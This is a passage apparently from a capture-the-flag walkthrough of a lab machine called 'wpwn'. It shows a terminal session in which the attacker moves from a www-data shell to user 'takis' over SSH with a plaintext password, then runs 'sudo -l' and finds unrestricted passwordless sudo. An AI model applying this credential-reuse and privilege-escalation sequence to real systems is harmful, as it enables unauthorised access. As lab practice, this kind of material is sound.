 www-data@wpwn:/home/takis$ ssh takis@192.168.151.123
ssh takis@192.168.151.123
Could not create directory '/var/www/.ssh'.
The authenticity of host '192.168.151.123 (192.168.151.123)' can't be established.
ECDSA key fingerprint is SHA256:+KcneLXhlVkUOGg281zfx/nDODIDeRl/dhD3yv08eV8.
Are you sure you want to continue connecting (yes/no)? yes
yes
Failed to add the host to the list of known hosts (/var/www/.ssh/known_hosts).
takis@192.168.151.123's password: R3&]vzhHmMn9,:-5
Linux wpwn 4.19.0-10-amd64 #1 SMP Debian 4.19.132-1 (2020-07-24) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
takis@wpwn:~$ sudo -l
sudo -l
Matching Defaults entries for takis on wpwn:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User takis may run the following commands on wpwn:
    (ALL) NOPASSWD: ALL